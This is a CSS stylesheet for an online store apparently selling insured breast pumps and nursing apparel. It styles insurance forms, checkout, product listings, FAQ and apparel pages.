.Insu-info input[type=text], .Insu-info select, .info-wrap input[type=text], .info-wrap select { background-color: #fff; box-shadow: 0 1px 2px rgba(0, 0, 0, .1) inset; box-sizing: border-box; color: rgba(0, 0, 0, .75); font-family: inherit; height: 30px; margin: 0 0 1rem; padding: .5rem;
transition: box-shadow .45s ease 0s, border-color .45s ease-in-out 0s; font-size: 14px; display: block }
#uniform-months,
#uniform-days,
#uniform-years{width:100% !important;}
.info-wrap input[type=text] { border: 1px solid #ccc; border-radius: 0; width: 91% }
.Insu-info input[type=text], .info-wrap select { border: 1px solid #ccc }
.Insu-info input[type=text] { border-radius: 0; width: 100% }
.info-wrap select { border-radius: 0; width: 91% }
.Insu-info select { border: 1px solid #ccc; border-radius: 0; width: 100% }
.Insu-info .form-group input, .info-wrap .form-group input, .info-wrap .form-group select { box-shadow: none }
.checklabel { margin-left: 25px; color: #320C1B; font-size: 14px; line-height: 20px!important }
.info-wrap .form-group label { float: left; margin-right: 0; width: 150px; font-size: 14px }
.info-wrap .form-group input, .info-wrap .form-group select, .info-wrap .form-group textarea { width: 55%; border: 1px solid #EEEADE; color: #999 }
.info-wrap .form-group #uniform-bdob { float: left; margin-bottom: 15px }
.uploader input[type=file] { height: 25px!important; width: 296px!important }
.Insu-info .form-group label,
#address .form-group label, #identity .form-group label, #account-creation_form .form-group label, #new_account_form .form-group label, #opc_account_form .form-group label, #authentication .form-group label
 { float: left; margin: 0 0 3px 0; color:#333333; font-family:Montserrat; width: 100%; font-size: 12px }
.Insu-info .form-group input, .Insu-info .form-group select, .Insu-info .form-group textarea,
#address .form-group .form-control, #identity .form-group .form-control, #account-creation_form .form-group .form-control, #new_account_form .form-group .form-control, #opc_account_form .form-group .form-control, #authentication .form-group .form-control
 {width: 100%;
border: 1px solid #e6e6e6;
color: #320C1B;
height: 44px;
padding: 0 15px;
font-size: 13px; margin:0; max-width:100%;}
.Insu-info .form-group textarea{height:120px; padding:15px;}
.Insu-info .form-group select { box-shadow: none; float: left }
.selectvalidate.form-error { border-color: red!important }
.starblck { float: left!important; position: relative; right: -17px!important; top: -7px; font-size: 100%; color: red }
#uniform-Disclaimer_Only_One_Breast_Pump span input { width: auto }
#uniform-Disclaimer_Only_One_Breast_Pump span.error { left: 26px; position: absolute; top: 100px }
#uniform-bdob span { color: #320C1B }
#send_email input[type=button] { background: #f6f3eb; border: 1px solid #d3cdba; border-radius: 5px; color: #320C1B; padding: 8px 20px }
.insured-pump-btn { float: right; margin-right: 10px }
.error { color: red; font-size: 10px }
#form-insurance input[type=submit], .cms-insured-breast-pumps .fileUpload { background: #d5d0be; border: 1px solid #c8c0ac; color: #320C1B; font-weight: 700 }
.info-wrap .form-group span.error { left: 152px; position: absolute; top: 26px }
.info-wrap .form-group:nth-child(6) span { top: 62px }
.Insu-info .form-group span.error { left: 228px; position: absolute; top: 26px }
.fileUpload { margin: 10px; position: relative }
.fileUpload input.upload { position: absolute; top: 0; right: 0; margin: 0; padding: 0; font-size: 20px; cursor: pointer; opacity: 0; filter: alpha(opacity=0) }
.cms-insured-breast-pumps .uploader .filename { display: block; left: -210px; position: absolute; top: 2px }
.cms-insured-breast-pumps .uploader .action { display: none }
.cms-insured-breast-pumps .fileUpload { margin: -3px 0 0; padding: 3px 10px }
.info-wrap .form-group input#uploadFile { width: 42%; padding: 0 7px }
.product-detail-inner { float: left }
.product-detail-wrapper { margin: 0 auto; /* width: 1070px */ width: 1320px }
.product .product-cont-inner { min-height: 495px }
.product-detail-cont-inner { float: left; margin-top: /* 55px */ 35px; width: 100% }
.product-detail-cont-inner .product-cont-right { margin-top: 0 }
.socialsharing_product button { background: #fff; border: 1px solid #ccc; margin-bottom: 3px }
.tab-content ul li p { color: #320C1B }


/* .radio-row label b, a.learn-more { color: #0098ef }
.detail-left-top { background: #fff; border-radius: 5px 5px 0 0; float: left; width: 100%; border-bottom: 1px solid #d3cdbb; padding-bottom: 10px }
.detail-left-top-heading h1 { font-family: 'Open Sans', sans-serif; font-size: 23px; font-weight: 700; padding-top: 22px }
.detail-left-top img { float: left; margin-right: 70px }
.product-detail-top h5, .product-detail-top p { font-family: 'Open Sans', sans-serif }
.insurance-detail-container { width: 100%; float: left }
.insurance-detail-wrapper { width: 100%; margin: 0 auto; max-width: 980px }
.insurance-detail-inner { width: 100%; float: left; margin-top: 80px }
.insurance-detail-left { width: 100%; float: left }
.insurance-detail-right { width: 100%; float: right; max-width: 170px }
.insurance-detail-left-inner { width: 100%; float: left; border: 1px solid #d3cdbb; border-radius: 5px }
.insurance-detail-listing { background: url(/images/insurance-detail-listing-bg.png) repeat-x #fff; width: 100%; float: left; border-radius: 0 0 5px 5px }
.insurance-detail-listing h6 { background: url(/images/arrow-btm.png) right center no-repeat rgba(0, 0, 0, 0); display: inline-block; font-family: "Open Sans", sans-serif; font-size: 12px; padding: 10px 13px 13px 23px }
.insurance-product-listing { padding: 15px 12px 0 23px; width: auto }
.product-acessories-row, .product-acessories-row-cust { width: 100%; float: left; margin-bottom: 20px }
.product-image { float: left; margin-right: 15px; padding-top: 30px }
.product-detail-top { background: #faf7ee; border-radius: 5px; float: left; padding: 5px 10px; width: 100%; min-height: 110px }
.product-detail-bottom { border-top: 1px solid #d3cdbb; float: left; width: 100% }
.product-detail { border: 1px solid #d3cdbb; width: 75%; border-radius: 5px; display: table; margin-top: 0 }
.product-detail-top h5 { font-size: 12px; font-weight: 700; padding-bottom: 5px }
.product-detail-top p { font-size: 11px; word-wrap: break-word }
a.learn-more { background: url(../images/arrow-blue.png) right center no-repeat rgba(0, 0, 0, 0); display: inline-block; font-family: "Open Sans", sans-serif; font-size: 11px; font-weight: 700; margin-top: 2px; padding-right: 10px; text-decoration: none }
.product-detail-bottom-inner { padding: 20px 15px 8px }
.radio-row { float: left; margin-bottom: 6px; width: 100%; font-family: 'Open Sans', sans-serif }
.radio-row label span { color: #959595 } */

.detail-specification ul li a, .right-detail-heading h1, .right-detail-summary h6 { font-family: "Open Sans", sans-serif }
.product-image.product-acessories { position: relative; padding: 0 }
.product-acessories { padding: 0 }
.acessories-selection { background: #0098ef; padding: 10px 12px }
.right-detail-summary { background: #fcfaf5; background: -moz-linear-gradient(top, #fcfaf5 0, #fff 100%); background: -webkit-gradient(linear, left top, left bottom, color-stop(0, #fcfaf5), color-stop(100%, #fff)); background: -webkit-linear-gradient(top, #fcfaf5 0, #fff 100%); background: -o-linear-gradient(top, #fcfaf5 0, #fff 100%); background: -ms-linear-gradient(top, #fcfaf5 0, #fff 100%); background: linear-gradient(to bottom, #fcfaf5 0, #fff 100%); filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#fcfaf5', endColorstr='#ffffff', GradientType=0);
width: 100%; float: left; border: 1px solid #d3cdbb; padding-bottom: 10px; border-radius: 5px; margin-bottom: 50px }
.right-detail-heading { background: #fff; border-radius: 5px 5px 0 0; border-bottom: 1px solid #d3cdbb; padding: 5px 15px }
.right-detail-heading h1 { font-size: 14px; color: #7f7357; font-weight: 400 }
.right-detail-summary h6 { font-size: 12px; color: #0098ef; font-weight: 700; padding: 5px 15px }
.right-detail-login a, .shipment-availabilty h5, .shipment-availabilty p { font-size: 13px; font-family: "Open Sans", sans-serif }
.right-detail-login a, .shipment-availabilty h5 { color: #7f7357 }
.right-detail-login { background: #ede8dd; background: -moz-linear-gradient(top, #ede8dd 0, #fcfbfa 100%); background: -webkit-gradient(linear, left top, left bottom, color-stop(0, #ede8dd), color-stop(100%, #fcfbfa)); background: -webkit-linear-gradient(top, #ede8dd 0, #fcfbfa 100%); background: -o-linear-gradient(top, #ede8dd 0, #fcfbfa 100%); background: -ms-linear-gradient(top, #ede8dd 0, #fcfbfa 100%); background: linear-gradient(to bottom, #ede8dd 0, #fcfbfa 100%); filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ede8dd', endColorstr='#fcfbfa', GradientType=0);
text-align: center; padding: 8px 0; border: 1px solid #dbd4c0; border-radius: 5px; width: 126px; margin: 10px 14px 0 }
.shipment-availabilty { width: 100%; float: left }
.right-detail-login a { text-decoration: none }
.right-shipping-detail { padding: 20px 40px; display: inline-block }
.shipment-availabilty h5 { font-weight: 700 }
.shipment-availabilty p { color: #3c3c3c!important }
.detail-specification { float: left; padding: 10px 13px }
.detail-specification ul, .product-detail-bottom-inner .radio { padding: 0; margin: 0 }
.detail-specification ul li { list-style: none }
.detail-specification ul li a { text-decoration: none; font-size: 12px; color: #959595; font-weight: 700 }
.acessories-selection .checkbox { margin: 0 }

/* .insured-pump-inner, .shipment-availabilty { width: 100%; float: left }
.insured-pump-inner { border-bottom: 1px solid #d3cdbb }
.insured-pumpbox { width: 199px; border-right: none; float: left; background: url(../images/insured-pump-bar.png) repeat-x #fcfbf7 }
.insured-pumpbox-product { text-align: center; font-family: 'Open Sans', sans-serif; position: relative; padding: 8px 0 0 }
.insured-pumpbox-product h3 { font-size: 12px; color: #000; font-weight: 400 }
.insured-pumpbox-product h3 span { color: #0098ef; font-weight: 700 }
.insured-pumpbox-product h4, .product-detail-top h4 { font-size: 10px; color: #353535 }
.insured-pumpbox ul h3, .insured-pumpbox ul li { font-size: 12px; font-family: 'Open Sans', sans-serif }
.insured-pumpbox ul { margin: 0; padding: 8px }
.insured-pumpbox ul h3 { margin: 0; padding: 0; color: #000; text-align: center; font-weight: 400 }
.insured-pumpbox ul li { display: inline-block; list-style: none; color: #000; width: 100% }
.insurance-product-listing h6, .insuredpump-product-listing h6 { font-family: "Open Sans", sans-serif; display: inline-block; font-size: 12px }
.insured-pumpbox-product .radio-row>label { left: 13px; top: 24px }
.insured-pumpbox:nth-child(4) { border-right: medium none }
.insured-pump-wrap { background: #fff; width: 100%; float: left; border-radius: 0 0 5px 5px }
.insurance-product-listing h6 { background: url(../images/arrow-btm.png) right center no-repeat rgba(0, 0, 0, 0); padding: 10px 13px 13px 0 }
.insuredpump-product-listing { background: url(../../../images/insurance-detail-listing-bg.png) repeat-x #fff; float: left; padding: 15px 12px 0 23px; width: auto; border-top: 1px solid #d3cdbb; border-radius: 5px }
.insuredpump-product-listing h6 { background: url(../../../images/arrow-btm.png) right center no-repeat rgba(0, 0, 0, 0); padding: 10px 13px 13px 0 }
.insuredpump-product-listing .acessories-selection, .insuredpump-product-listing .acessories-selection_cust { background: url(../images/accesry-smalbar.png) repeat-x }
.insuredpump-product-listing .acessories-selection .checkbox label { color: #000 }
.insuredpump-product-listing .acessories-selection .checkbox label:before { border: 1px solid #a5a5a5 }
.insurance-detail-left { max-width: 860px } input.search_query::-webkit-input-placeholder {color: #320C1B}
.checkbox label, .checkbox-cust label { margin-bottom: 10px;}
.insured-pumpbox-outer { float: left; background: url(../images/insured-pump-bar.png) repeat-x #fcfbf7; display: table; width: 100%; margin: 0 }
.insured-pumpbox-outer>li { border: 1px solid #d3cdbb; float: left; margin-bottom: 20px; margin-right: 2%; vertical-align: top; width: 32% }
.acessories-selection_cust { padding: 10px 0 0 10px }
#cms .select-insurance-inner .insurance-types ul li { float: left; width: 32%; margin-right: 1.5% }
#cms .select-insurance-inner .insurance-types ul li:nth-child(3) { margin-right: 0 }
#cms .select-insurance-inner .insurance-types ul li img { width: 100%; height: auto }  */

.freestyle { min-height: 33px }
#order-detail-content table tr th { padding: 5px }
.order-opc #block_top_menu li:nth-child(2n+2) a span { padding: 5px 1px }
label { display: inline-block; cursor: pointer; position: relative; /* padding-left: 25px;  */margin-right: 15px; font-size: 12px }
input[type=checkbox], input[type=radio] { display: block }
label:before { content: ""; display: none; border: 1px solid #9d9d9d; width: 13px; height: 13px; margin-right: 10px; position: absolute; left: 0; bottom: 1px; background-color: #fff; box-shadow: inset 0 -1px 0 0 rgba(0, 0, 0, .3), 0 1px 0 0 rgba(255, 255, 255, .8) }
.radio label:before { border-radius: 8px }
.checkbox label { font-size: 12px }
.checkbox-cust label { color: #000; font-size: 12px }
.checkbox label span { text-transform: uppercase; font-weight: 700 }
.checkbox label:before { border: none; border-radius: 1px; box-shadow: none; height: 13px; width: 13px }
input[type=radio]:checked+label:before { content: "\2022"; color: #fff; font-size: 17px; text-align: center; line-height: 12px; background: #419bf9 }
input[type=checkbox]:checked+label:before { content: "\2713"; text-shadow: 1px 1px 1px rgba(0, 0, 0, .2); font-size: 12px; line-height: 14px; color: #0098ef; text-align: center }
.prod_acc, .product-acessories-row-cust { float: left; padding: 10px 10px 0 23px }
.product-image.product-acessories img { width: 151px }
.acessories-selection .checked>input { margin-left: 0 }
.product-detail .checkbox-cust .checker { float: left }


.right-detail-summary ul#cart_summary { padding: 15px }
.prod_title { color: #0098ef; font-size: 12px; font-weight: 700; line-height: 16px }
.right-detail-summary #add_to_cart_acc { float: left; margin: 0 0 0 60px; text-align: center }
#authentication #login_form .form-group.lost_password, #authentication .form_content .submit, #order-opc input[type=checkbox] { margin-left: 0 }
.prod_price { color: #8e8e90; font-size: 12px; font-weight: 700 }
.prod_total { border-top: 1px solid #eaeaea; color: #3c3c3c; font-size: 14px; font-weight: 700 }
#center_column h3, #center_column p, #order-opc #uniform-id_country span, #order-opc #uniform-id_state span, #product_condition span.editable { color: #666666 }
#center_column h3{font-weight:400; color:#333333;}
.address{margin-bottom:30px;}
.address ul li{font-family: Montserrat !important; font-size:13px;}
#index .product-cont-left .product-listing ul li:nth-child(2) .price { margin-top: 0 }
ul.product_list.grid li .product-container .left-block { min-height: 186px }
#index .product-cont-right-inner .product-listing ul .product-content h5 { margin-top: 15px }
.breadcrumb a { z-index: 0 }
#category #center_column h3 { font-size: 16px; border-bottom: none; margin: 0; padding: 0 0 17px }
#category #center_column p { line-height: 18px }

input.search_query::-moz-placeholder {
 color: #320C1B
}
input.search_query:-ms-input-placeholder {
 color: #320C1B
}
.pb-center-column .pb-right-column #buy_block label { font-size: 13px }
#authentication .form-group label { padding-left: 0; width: 100%; margin-right: 0 }
#order-opc #carrier_area .checkbox label { color: #320C1B; font-size: 13px }
#category #subcategories { float: left; width: 100% }
#category .product-cont-right { max-width: 100% }
#new-products .pagination { float: left }
#new-products #pagination_bottom { float: left; width: 80% }
#new-products .bottom-pagination-content .compare-form { margin-top: 5px }
#password #form_forgotpassword label { padding-left: 0 }
a, button, div, li, span, ul { outline: 0!important }
.login-btn .btn-default:active { background: url(../images/toplink-right.png) right center no-repeat rgba(0, 0, 0, 0)!important }
#order-opc #login_form_content label { padding-left: 0!important }
#order-opc #uniform-id_country, #order-opc #uniform-id_country_invoice, #order-opc #uniform-id_state, #order-opc .id_state #uniform-id_state, #order-opc .id_state_invoice #uniform-id_state_invoice { float: left }
.delivery_option_radio .radio { margin-left: 21px }
.checkbox label { color: #320C1B!important }
.banner-slider-txt .text_updte { font-weight: 700!important }
.banner-slider-txt p { font-weight: 100!important; text-align: center }
.banner-slider-txt { text-align: center }
.amed-aboutus P, .amed-faq p, .amed-shipping-policy-row p { text-align: justify }
.banner-slider-txt p i { font-style: italic; font-weight: 700!important }
#order-opc .page-subheading { font-weight: 700 }
#order-opc .box { padding: 15px; background: #f6f3eb; border: 1px solid #d3cdba; margin-bottom: 20px; width: 100% }
#opc_account_form .form-group label, #opc_account_form .gender-line label { padding-left: 0; font-family: open sans; font-size: 14px }
#uniform-cgv label { margin-right: 0; padding-left: 9px }
#order-opc #SubmitLogin, #order-opc #opc_createAccount, #order-opc #opc_guestCheckout, #order-opc #submitAccount, #order-opc #submitGuestAccount { font: 13px/18px "Open Sans", verdana, Helvetica, sans-serif; color: #320C1B; -webkit-border-radius: 4px; -moz-border-radius: 4px; border-radius: 4px; border: 1px solid #DBD4BF; padding: 5px 10px; margin: 0 0 5px; background: #FFF; background: -moz-linear-gradient(top, #fff 0, #eae5d9 100%); background: -webkit-gradient(linear, left top, left bottom, color-stop(0, #fff), color-stop(100%, #eae5d9)); background: -webkit-linear-gradient(top, #fff 0, #eae5d9 100%); background: -o-linear-gradient(top, #fff 0, #eae5d9 100%); background: -ms-linear-gradient(top, #fff 0, #eae5d9 100%); background: linear-gradient(to bottom, #fff 0, #eae5d9 100%); filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffff', endColorstr='#EAE5D9', GradientType=0)
}
#order-opc .page-heading.step-num { font-weight: 700; float: left; width: 100% }
#order-opc .page-heading.step-num:last-child { float: left; width: 100% }
#order-opc #carrier_area { float: left; width: 100%; margin-top: 20px }
#order-opc .Insu-info { width: 100% }
#order-opc #opc_new_account, .heda { float: left; width: 100% }
#order-opc #openLoginFormBlock, #order-opc #total_price, #order-opc .navigation_page { color: #199aec }
#order-opc .btn.button-minus:hover, #order-opc .btn.button-plus:hover { color: #fff; background: #199aec }
#order-opc .form_info, #order-opc ul.bullet { color: #320C1B }
#order-opc .radio-inline .radio { margin: 0; vertical-align: sub }
#order-opc #left_column .block { border: 1px solid #d3cdba; padding: 4px; border-radius: 5px }
#order-opc .selector span { display: none }
#order-opc #form-insurance .row { margin-left: -5px; margin-right: -5px }
#order-opc #form-insurance .row .col-xs-4 { padding-left: 0; padding-right: 0; max-width: 86px }
#order-opc #left_column .block .list-block li a { color: #199aec }
#order-opc #order-detail-content table tr th { padding: 15px 5px }
#order-opc #cart_summary tfoot td#total_price_container { background-color: transparent }
.health-care-info { margin-top: 20px }
#order-opc #new_account_form { padding-bottom: 0 }
#order-opc form .selector { width: 100%!important }
#order-opc .checkbox label { padding-left: 9px; margin-right: 0 }
.label-italic { font-style: italic; color: #636363; font-size: 11px }
#opc_account_form .gender-line .radio-inline { margin-left: 0 }
.order-opc .Insu-info>h2 { border-bottom: medium none; font-size: 16px; font-weight: 400 }
.order-opc .label-italic sup { font-size: 11px }
.order-opc .Insu-info .form-group label { width: 250px; font-family: "Droid Sans", sans-serif, serif; }
#order-opc .Insu-info .required p.checklabel label { width: auto; }
.Insu-info .required .checklabel.ClickLabel label { width: auto; }
.order-opc .label-italic { width: 183px; line-height: 18px }
#order-opc.order-opc .form-group .form-control { width: 97% }
#order-opc.order-opc .toggle-login .box { background: rgba(0, 0, 0, 0); border: none; margin: 0; padding: 0 }
.cms-order-process-pending .cart_total_delivery .text-right, .cms-order-process-pending .cart_total_price .text-right, .cms-order-process-pending .cart_total_tax .text-right { color: #320C1B; font-weight: 700 }
.cms-order-process-pending tfoot td.total_price_container span { color: #555454; font: 600 18px/22px "Open Sans", sans-serif; text-transform: uppercase }
.cms-order-process-pending .cart_total_price .price span { color: #199aec; font-size: 18px }
.amed-faq h2, .amed-shipping-policy h1 {
 filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f3efde', endColorstr='#f6f5f2', GradientType=0); font: 20px/22px Roboto, sans-serif; padding: 10px; color: #706342 }
.order-opc #opc_payment_methods-content { float: left; width: 100% }
.order-opc #form-insurance .Insu-info label { width: 38% }
ul.product_list.grid li .product-container h5 { /* min-height: 70px */ min-height: 50px }
.cms-34 ul.product_list.grid li .product-container h5 { min-height: 10px }
.amed-aboutus, .oreder_process_overflow { float: left; width: 100% }
.amed-aboutus P { margin-bottom: 20px }
.amed-shipping-policy h1 { background: #f3efde; background: -moz-linear-gradient(top, #f3efde 0, #f6f5f2 100%); background: -webkit-gradient(linear, left top, left bottom, color-stop(0, #f3efde), color-stop(100%, #f6f5f2)); background: -webkit-linear-gradient(top, #f3efde 0, #f6f5f2 100%); background: -o-linear-gradient(top, #f3efde 0, #f6f5f2 100%); background: -ms-linear-gradient(top, #f3efde 0, #f6f5f2 100%); background: linear-gradient(to bottom, #f3efde 0, #f6f5f2 100%); margin-bottom: 10px!important }
.amed-shipping-policy-row { margin-bottom: 20px }
.amed-faq h2 { background: #f3efde; background: -moz-linear-gradient(top, #f3efde 0, #f6f5f2 100%); background: -webkit-gradient(linear, left top, left bottom, color-stop(0, #f3efde), color-stop(100%, #f6f5f2)); background: -webkit-linear-gradient(top, #f3efde 0, #f6f5f2 100%); background: -o-linear-gradient(top, #f3efde 0, #f6f5f2 100%); background: -ms-linear-gradient(top, #f3efde 0, #f6f5f2 100%); background: linear-gradient(to bottom, #f3efde 0, #f6f5f2 100%); margin-bottom: 10px!important }
.amed-faq .faq-row { margin-bottom: 20px }
.faq-row strong { color: #706342 }
.amed-faq p { line-height: 22px!important }
.order-opc #new-products_block_right .products-block .products .product-content { overflow: visible }
#crossselling.page-product-box { clear: both }
.five-step-popup { height: 1053px!important }
.five-step-popup.fancybox-opened { z-index: 99999999999!important }
.fancybox-lock body { overflow: initial !important; }
.fancybox-wrap.fancybox-desktop.fancybox-type-html.fancybox-opened, body .fancybox-wrap.fancybox-opened { z-index: 99999999999!important; position: absolute!important }
.five-step-popup .fancybox-skin { height: 100%!important; background: rgba(0, 0, 0, 0)!important; box-shadow: none }
.five-step-popup .fancybox-outer { height: 100% }
.five-step-popup .fancybox-inner { height: 100%!important; overflow-x: hidden!important }
.cms-insured-breast-pumps-select .breadcrumb { float: left; margin-top: 60px; padding: 0 14%; width: 100% }
.cms-insured-breast-pumps-order .breadcrumb { margin-top: 60px; padding: 0 14% }
.cms-insured-breast-pumps-order .insurance-detail-left { max-width: 800px; width: 100% }
.cms-insured-breast-pumps-order .insurance-detail-right { margin-left: 10px; max-width: 220px; float: left }
.cms-insured-breast-pumps-order .insured-pump-inner { padding: 0 15px }
.cms-insured-breast-pumps-order .insured-pump-inner .insured-pumpbox-outer>li .insured-pumpbox { float: none; display: inline-block }
.cms-insured-breast-pumps-order .right-detail-summary .right-detail-heading h1 { margin-bottom: 0!important }
.cms-insured-breast-pumps-order .prod_acc { width: 100% }
.Insu-info .required label sup { color: #f00b10; font-size: 11px; font-weight: 700 }
.Insu-info .select label sup { color: #f00b10 }
.Insu-info .aestric { font-size: 12px; color: #f00b10!important; font-weight: 400 }
.order-opc .Insu-info>h2 { margin-bottom: 0 }
.free-product-description { float: left; margin-top: 30px; padding: 0 30px; width: 100%; position: relative; margin-bottom: 30px }
.free-product { position: absolute; top: 0 }
.nursing-apparel-outer { width: 100%; float: left }
.apparel-display-board { width: 100%; float: left; margin-top: 75px }
.board { width: 100%; max-width: 973px; margin: 0 auto }
.board-display { background: url(../images/black-board.png) no-repeat; width: 100%; float: left; height: 294px; position: relative }
.board-corner { position: absolute; right: 31px; top: 19px }
.board-bear { float: left; padding: 40px 50px }
.board-text h1 { font-family: kalamregular; font-size: 50px; color: #afc68d; line-height: 45px; margin-bottom: 0!important }
.board-text { text-align: center; padding: 40px 170px }
.board-text p { color: #fff!important; font-family: kalamregular; font-size: 30px; line-height: 40px!important }
.board-text a { border: 5px solid #afc68d; border-radius: 5px; color: #afc68d; display: inline-block; font-family: kalam_boldregular; font-size: 25px; padding: 0 20px; text-decoration: none; text-transform: uppercase; line-height: 35px }
.apparel-QA-text, .apparel-news-text, .apparel-tips-text { display: table; min-height: 130px }
.apparel-container { width: 100%; float: left; margin-top: 40px }
.apparel-cont-heading { margin: 0 auto; width: 100%; max-width: 740px }
.apparel-cont-heading-inner { width: 100%; float: left; background: url(../images/apparel-heading-bar.png) no-repeat; height: 159px; margin-bottom: 50px }
.apparel-news-icon, .apparel-tips-icon { height: 222px; max-width: 318px; width: 100% }
.apparel-cont-heading-inner h1 { color: #fff; font-family: kalamregular; font-size: 60px; line-height: 60px; text-align: center; padding: 10px 0 0 }
.apparel-cont-heading-inner h1 span { font-family: kalamregular; font-size: 45px; color: #fff }
.apparel-cont-row { width: 100%; float: left; margin-bottom: 20px }
.apparel-news-icon { float: left; position: relative; background: url(../images/news-icon.png) no-repeat; margin-right: 10px }
.apparel-news-heading-icon { position: absolute; right: 137px; top: 0 }
.apparel-news-heading-icon h2 { background: #ff86b5; border-radius: 50%; box-shadow: 1px 1px 2px #b00044; font-family: kalamregular; padding: 10px 39px; text-align: center; text-transform: uppercase }
.apparel-news-text { background: #e1e1e1; border-radius: 0 40px 40px; box-shadow: 0 3px 0 #b9b9b9; font-family: kalamregular; font-size: 24px; line-height: 32px; margin-top: 22px; padding: 40px 32px }
.apparel-news-text h3 { color: #000!important; font-family: kalam_boldregular; font-size: 25px!important; line-height: 20px; margin-bottom: 5px!important; padding: 0!important; text-transform: uppercase }
.apparel-news-text p, .apparel-tips-text { font-family: kalamregular; font-size: 24px }
.apparel-QA-text h3, .apparel-tips-text h3 { margin-bottom: 5px; text-transform: uppercase }
.apparel-news-text p { color: #000!important; line-height: 30px!important }
.apparel-tips-icon { background: url(../images/tips-icon.png) no-repeat rgba(0, 0, 0, 0); float: right; position: relative }
.apparel-tips-heading-icon { position: absolute; right: 40px; top: -6px }
.apparel-tips-heading-icon h2 { background: #70c9ea; border-radius: 50%; box-shadow: 1px 2px 0 #1381bc; font-family: kalamregular; padding: 10px 39px; text-align: center; text-transform: uppercase }
.apparel-tips-text { background: #e1e1e1; border-radius: 40px 0 40px 40px; box-shadow: 0 3px 0 #b9b9b9; line-height: 37px; margin-top: 68px; padding: 23px 32px 0 60px }
.apparel-tips-text h3 { font-family: kalam_boldregular; font-size: 25px; line-height: 20px }
.apparel-QA-text, .apparel-tips-text p { font-family: kalamregular; font-size: 24px }
.apparel-tips-text p { color: #000!important; line-height: 30px!important }
.apparel-QA-icon { float: left; position: relative; background: url(../images/qa-icon.png) no-repeat; width: 100%; max-width: 318px; height: 235px; margin-right: 10px }
.apparel-QA-heading-icon { position: absolute; right: 137px; top: 0 }
.apparel-QA-heading-icon h2 { background: #96de76; border-radius: 50%; box-shadow: 1px 1px 2px #53813f; font-family: kalamregular; padding: 10px 39px; text-align: center; text-transform: uppercase }
.apparel-QA-text { background: #e1e1e1; border-radius: 0 40px 40px; box-shadow: 0 3px 0 #b9b9b9; line-height: 32px!important; margin-top: 0; padding: 20px 31px 0 }
.apparel-QA-text h3 { font-family: kalam_boldregular; font-size: 25px; line-height: 20px }
.apparel-QA-text p { color: #000!important; font-family: kalamregular; font-size: 24px; line-height: 30px!important; margin-bottom: 20px }
.qa-row { width: 100%; float: left; margin-top: 50px }
.cms-insured-breast-pumps-order .insured-pumpbox { width: auto; min-height: 735px }
.cms-insured-breast-pumps-order .right-detail-summary { margin-bottom: 30px }
.cms-insured-breast-pumps-order .insurance-detail-right.order-right-fixed { position: fixed; display: inline; top: 0; margin-left: 30px; z-index: 1 }
.cms-insured-breast-pumps-order .insurance-detail-right.order-bottom-fixed { bottom: -88px; display: inline; margin-left: 30px; position: absolute }
.cms-insured-breast-pumps-order .footer-container { margin-top: 70px }
.cms-insured-breast-pumps-order .insured-pump-wrap, .cms-insured-breast-pumps-order .insured-pumpbox-outer { background: 0 0 }
.cms-insured-breast-pumps-order .insured-pump-inner .insured-pumpbox-outer>li { text-align: center; background: #fff; margin-right: 0; width: 25%; position: relative; margin-bottom: 8px }
.cms-insured-breast-pumps-order .insured-pump-inner .insured-pumpbox-outer>li:last-child { margin-right: 0 }
.cms-insured-breast-pumps-order .insurance-detail-right.right { position: fixed; top: 0 }
.cms-insured-breast-pumps-order .insured-pump-inner .insured-pumpbox-outer>li .insured-pumpbox .insured-pumpbox-product h3 { font-size: 17px!important; min-height: 80px!important; padding: 0 10px!important; line-height: 20px }
.radio.product-selection-radio { margin: 0 auto; max-width: 50px; padding: 0; width: 100% }
.image-loader { margin-bottom: 0; margin-top: -62px; position: relative; text-align: center; top: 50%; width: 100% }
.image-loader-outer { background: #000; display: none; height: 100%; left: 0; margin-top: 0; opacity: .5; position: fixed; right: 0; text-align: center; top: 0; width: 100%; z-index: 1000 }
.pending-products { width: 100%; float: left }
.pending-products p { font-family: Open Sans, verdana, Helvetica, sans-serif }
.pending-products p a { color: #ffa145; font-weight: 700 }
/* .pumps-acessories { float: left; min-height: 190px; width: 100% } */
.product-update-row { background: #fff; float: left; margin-top: 0; padding: 30px 30px 0; width: 100% }
.product-update-image { float: left; margin-right: 15px; position: relative }
.product-free-update-product { position: absolute; left: -12px; top: -19px }
.product-update-image img { width: 151px }
.product-update-detail { display: table; margin-top: 5px; width: 75%; padding: 0 10px }
.product-update-detail-inner { width: 100%; float: left; padding: 5px 10px; text-align: center }
.product-update-detail-inner h5 { font-size: 23px }
.product-update-detail-inner h4 { font-size: 10px }
.update-product-selection { display: inline-block; text-align: center; width: 100% }
.update-product-selection .radio { display: inline-block; padding-left: 0; text-align: center }
.product-update-row-inner { background: #fff; float: left; width: 100%; border: 1px solid #d3cdbb; margin-bottom: 15px }
.order-opc .fileUpload #uniform-file_insured .filename { display: block; left: -210px; position: absolute; top: 2px }
.medala-pump-heading, .upgrade-pump-heading { left: 0; position: relative; text-align: center; float: left }
.order-opc .fileUpload .uploader .action { display: none }
.order-opc .fileUpload { background: #d5d0be; border: 1px solid #c8c0ac; margin: -3px 0 0; padding: 3px 10px; color: #9a8b65; font-weight: 700 }
.medala-pump-header { float: left; padding: 0 26px; width: 100% }
.medala-pump-heading { background: #0199ef; box-shadow: 1px 2px 3px #333; padding: 8px 30px; transform: skewX(169deg); width: 100% }
.medala-pump-heading>span { color: #fff; float: left; font-family: kalamregular; font-size: 21px; transform: skewX(10deg); width: 100% }
.upgrade-pump-outer { float: left; width: 100%; background: #fff; margin-top: 15px; }
.breast-product-acc-block, .countiue-login, .customer-bought-products { background: #0199ef; left: 0; text-align: center; position: relative; box-shadow: 1px 2px 3px #333 }
.upgrade-pump-heading-outer { width: 100%; float: left; margin-bottom: 25px; padding: 0 30px }
.upgrade-pump-heading { margin-bottom: 1px; padding: 8px 26px }
.upgrade-pump-heading>span { color: #705f41; float: left; font-size: 25px; line-height: 35px }
.breast-product-acc-block span, .countiue-login span, .customer-bought-products span { color: #fff; float: left; font-family: kalamregular }
.breast-product-accessories { width: 100%; float: left; padding: 0 30px; margin-top: 25px }
.breast-product-acc-block, .customer-bought-products { padding: 8px 30px; float: left }
.breast-product-acc-block { transform: skewX(169deg) }
.breast-product-acc-block span { font-size: 24px; line-height: 35px; transform: skewX(10deg) }
